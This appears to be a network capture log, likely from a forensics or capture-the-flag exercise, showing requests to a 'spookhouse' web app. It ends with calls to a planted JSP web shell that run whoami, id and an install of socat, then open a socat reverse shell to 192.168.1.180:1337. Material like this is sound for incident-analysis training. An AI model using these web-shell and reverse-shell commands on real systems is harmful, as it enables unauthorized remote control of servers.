 http
No. Time Source Destination Protocol Length Info
4 0.001066 192.168.1.180 192.168.1.166 HTTP 560 GET /spookhouse/home HTTP/1.1
12 0.286522 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
14 0.340655 192.168.1.180 192.168.1.166 HTTP 525 GET /spookhouse/css/styles.css HTTP/1.1
44 0.371052 192.168.1.166 192.168.1.180 HTTP 5190 HTTP/1.1 200 (text/css)
46 0.397728 192.168.1.180 192.168.1.166 HTTP 509 GET /spookhouse/js/scripts.js HTTP/1.1
47 0.401047 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
49 0.428666 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/spooky_house.jpg HTTP/1.1
53 0.429253 192.168.1.180 192.168.1.166 HTTP 577 GET /spookhouse/assets/img/scary.jpg HTTP/1.1
58 0.429792 192.168.1.180 192.168.1.166 HTTP 577 GET /spookhouse/assets/img/witch.jpg HTTP/1.1
63 0.430297 192.168.1.180 192.168.1.166 HTTP 578 GET /spookhouse/assets/img/ghost.webp HTTP/1.1
68 0.430562 192.168.1.180 192.168.1.166 HTTP 579 GET /spookhouse/assets/img/pumpkin.jpg HTTP/1.1
76 0.434549 192.168.1.166 192.168.1.180 HTTP 3688 HTTP/1.1 200 (image/webp)
113 0.436439 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/bg.jpg HTTP/1.1
157 0.438759 192.168.1.166 192.168.1.180 HTTP 7026 HTTP/1.1 200 (JPEG JFIF image)
240 0.447448 192.168.1.166 192.168.1.180 HTTP 4293 HTTP/1.1 200 (JPEG JFIF image)
241 0.447463 192.168.1.166 192.168.1.180 HTTP 7786 HTTP/1.1 200 (JPEG JFIF image)
287 0.448587 192.168.1.166 192.168.1.180 HTTP 884 HTTP/1.1 200 (JPEG JFIF image)
313 0.450141 192.168.1.166 192.168.1.180 HTTP 42094 HTTP/1.1 200 (JPEG JFIF image)
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1